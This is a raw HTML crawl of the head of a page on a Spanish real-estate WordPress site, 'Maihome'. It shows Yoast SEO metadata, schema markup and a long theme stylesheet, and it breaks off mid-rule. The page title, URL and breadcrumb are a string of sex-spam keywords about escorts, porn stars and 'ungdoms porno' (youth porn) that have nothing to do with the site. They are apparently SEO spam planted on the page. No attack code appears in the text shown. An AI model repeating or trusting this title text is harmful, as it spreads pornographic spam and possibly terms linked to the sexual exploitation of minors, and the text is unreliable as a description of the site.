

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater
body_size: 45667
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Escort kontakt american homoseksuell pornstar escorts xxx ungdoms porno tube super ungdoms porno - to kåter - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escort kontakt american homoseksuell pornstar escorts xxx ungdoms porno tube super ungdoms porno - to kåter - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-11-22T10:55:20+00:00" />
	<meta property="article:modified_time" content="2022-11-26T07:55:20+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater#article","isPartOf":{"@id":"https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Escort kontakt american homoseksuell pornstar escorts xxx ungdoms porno tube super ungdoms porno &#8211; to kåter","datePublished":"2022-11-22T10:55:20+00:00","dateModified":"2022-11-26T07:55:20+00:00","mainEntityOfPage":{"@id":"https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater"},"wordCount":6005,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater","url":"https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater","name":"Escort kontakt american homoseksuell pornstar escorts xxx ungdoms porno tube super ungdoms porno - to kåter - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-11-22T10:55:20+00:00","dateModified":"2022-11-26T07:55:20+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Escort kontakt american homoseksuell pornstar escorts xxx ungdoms porno tube super ungdoms porno &#8211; to kåter"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Escort kontakt american homoseksuell pornstar escorts xxx ungdoms porno tube super ungdoms porno &#8211; to kåter del feed" href="https://maihome.house/escort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fescort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fescort-kontakt-american-homoseksuell-pornstar-escorts-xxx-ungdoms-porno-tube-super-ungdoms-porno-to-kater&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root 